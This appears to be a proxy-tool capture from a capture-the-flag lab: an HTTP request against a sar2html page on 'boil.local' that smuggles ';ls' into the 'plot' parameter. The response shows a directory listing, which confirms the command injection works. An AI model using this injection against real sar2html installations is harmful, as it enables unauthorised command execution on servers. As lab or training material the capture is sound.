 Request
Pretty Raw Hex \n
1 GET /joomla/_test/index.php?plot=;ls HTTP/1.1
2 Host: boil.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect=1; bf0e375959c3945329b595868dd9f25f=cgo1bhpgh808j5tnrcnvltltbn;
c2796a1a4921274a5d2cec887e417902=2hsvgq8jpdp8i3k14rmhstg9b4; PHPSESSID=1q3ou0942ngbnn0naj8dt43pl8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
<input type="hidden" name="plot" value=";ls">
<select class="select_text" name=host onchange="this.form.submit();">
<option value=null selected>
Select Host
</option>
<option value=HPUX>
HPUX
</option>
<option value=Linux>
Linux
</option>
<option value=SunOS>
SunOS
</option>
<option value=index.php>
index.php
</option>
<option value=log.txt>
log.txt
</option>
<option value=sar2html>
sar2html
</option>
<option value=sarFILE>
sarFILE
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";ls">
<input type="hidden" name="host" value="">
<select class="select_text" name=sdate onchange="this.form.submit();">
<option value=null selected>
Select Host First
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";ls">
<input type="hidden" name="host" value="">
<input type="hidden" name="sdate" value="">
<select class="select_text" name=edate onchange="this.form.submit();">
<option value=null selected>
Select Start Date First
</option>
</select>
</form>
INSPECTOR